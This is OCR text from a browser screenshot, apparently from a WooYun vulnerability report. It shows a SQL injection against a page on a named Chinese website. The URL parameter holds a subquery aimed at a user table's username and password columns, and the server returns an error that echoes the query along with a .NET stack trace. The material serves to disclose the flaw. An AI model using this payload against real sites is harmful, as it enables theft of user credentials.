 360安全浏览器 6.1
文件 查看 收藏 工具 帮助
http://vip.beiduofen.com.cn/pages/pages.aspx?id=119&page=(select%20TB_username,TB_password%20fron
收藏
扩展 登录管家 网银 翻译 截图 游戏
http://vip.beiduofen.com.c...
select relateName from nav_relate where id=(select TB_username,TB_password from user)_____System.Data.OleDb.OleDbException: 语法错误。 在查询表达式 'id=(select
TB_username,TB_password from user)' 中。 at System.Data.OleDb.OleDbCommand.ExecuteCommandTextForSingleResult(tagDBPARAMS dbParams, Object& executeResult) at
System.Data.OleDb.OleDbCommand.ExecuteCommandText(Object& executeResult) at System.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior, Object&
executeResult) at System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) at
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) at System.Data.OleDb.OleDbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavio
at System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command,
CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand command, CommandBehavior
behavior) at System.Data.Common.DbDataAdapter.Fill(DataTable dataTable) at myDataConn.Fc_OdaDataTable(String sql, String name)_____语法错误。 在查询表达式 'id=(selec
TB_username,TB_password from user)' 中。
www.wooyun.org